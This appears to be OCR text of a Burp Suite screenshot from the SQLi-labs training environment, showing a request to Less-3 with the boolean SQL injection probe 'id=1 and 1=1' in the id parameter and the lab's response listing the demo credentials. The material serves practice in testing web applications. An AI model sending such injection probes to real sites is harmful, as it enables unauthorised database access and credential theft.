 Request
Pretty Raw Hex U2C Chinese \n
1 GET /Less-3/?id=1 and 1=1 HTTP/1.1
2 Host: 192.168.119.128:8084
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render U2C Chinese \n
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUM